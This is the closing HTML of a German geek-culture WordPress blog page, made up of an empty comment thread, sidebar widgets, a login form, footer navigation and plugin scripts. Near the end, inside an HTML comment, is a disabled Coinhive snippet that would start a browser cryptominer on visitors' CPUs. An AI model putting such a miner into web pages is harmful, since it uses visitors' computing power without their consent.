                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/comic-neues-vom-us-comicmarkt-august-2018/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/comic-neues-vom-us-comicmarkt-august-2018/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="8d8c7c06eb" /><input type="hidden" name="_wp_http_referer" value="/comic-neues-vom-us-comicmarkt-august-2018/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-sapamos-jahresrueckblick-2025/" title="Sapamos Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Sapamos-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Sapamos Jahresrückblick 2025" decoding="async" loading="lazy" title="Sapamos Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-sapamos-jahresrueckblick-2025/" title="Sapamos Jahresrückblick 2025">
			Sapamos Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-759/" title="Media Monday #759"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #759" decoding="async" loading="lazy" title="Media Monday #759" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-759/" title="Media Monday #759">
			Media Monday #759			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"0a8c384f13","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"15642","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8f8ace180d","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"5e46033a0d","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
